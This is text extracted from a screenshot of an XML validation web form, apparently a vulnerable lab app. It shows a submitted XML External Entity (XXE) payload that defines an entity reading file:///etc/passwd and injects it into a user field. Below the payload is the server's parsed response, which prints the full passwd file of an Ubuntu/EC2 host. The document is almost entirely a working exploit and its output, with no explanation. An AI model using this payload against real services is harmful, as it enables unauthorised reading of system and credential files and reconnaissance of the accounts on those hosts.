 Please Enter XML to Validate
Example: <somexml><message>Hello World</message></somexml>
XML
Validate XML
XML Submitted
<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTITY xxe SYSTEM
"file:///etc/passwd" >]> <creds> <user>&xxe;</user> <pass>mypass</pass> </creds>
Text Content Parsed From XML
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:112:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:113::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:114::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
landscape:x:111:116::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:112:117:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin ec2-instance-connect:x:113:65534::/nonexistent:/usr/sbin/nologin
_chrony:x:114:121:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:115:123:MySQL Server,,,:/nonexistent:/bin/false mypass